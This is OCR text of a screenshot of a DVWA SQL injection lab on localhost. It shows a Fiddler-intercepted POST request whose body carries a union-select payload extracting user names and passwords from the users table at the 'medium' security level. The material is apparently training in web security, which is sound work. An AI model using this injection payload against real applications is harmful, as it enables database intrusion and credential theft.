 http://127.0.0.1/dvma/vulnerabilities/sqli/#
Vulnerability: SQL Injection :
Twinkstar Browser
区域截图
可以访问此网站
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1
First name: admin
Surname: admin
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: medium
Locale: en
PHPIDS: disabled
SQLi DB: mysql
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*
正在等待 127.0.0.1 的响应...
Telerik Fiddler Web Debugger
File Edit Rules Tools View Help 册 Fiddler GeoEdge
# Result Protocol Host URL
1 - HTTP 127.0.0.1 /dvma/vuln
Filters Timeline APITest
Statistics Inspectors AutoResponder Composer Log
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://127.0.0.1/dvma/vulnerabilities/sqli/ HTTP/1.1
Host: 127.0.0.1
Proxy-Connection: keep-alive
Content-Length: 18
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like
Sec-Fetch-Dest: document
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Referer: http://127.0.0.1/dvma/vulnerabilities/sqli/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=tp38slkg8ef1termf7u72avufe; security=medium
id=0%27%20union%20select%20user%2C%20password%20from%20users%20%23&Submit=Submit
Find... (press Ctrl+Enter to highlight all) View in Notepad
Breakpoint hit. Tamper, then: Break on Response Run to Completion Choose Response...
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth
Caching Cookies Raw JSON XML
The SyntaxView Inspector displays syntax-highlighted HTML, Script, CSS, and
XML. If you're a web developer, you'll want this add-on.
Download and Install SyntaxView now...
Learn more about Inspector add-ons...
Remove this page
[QuickExec] ALT+Q > type HELP to learn more
Capturing All Processes 1 / 1 http://127.0.0.1/dvma/vulnerabilities/sqli/
中
CH
22:49
2022/5/16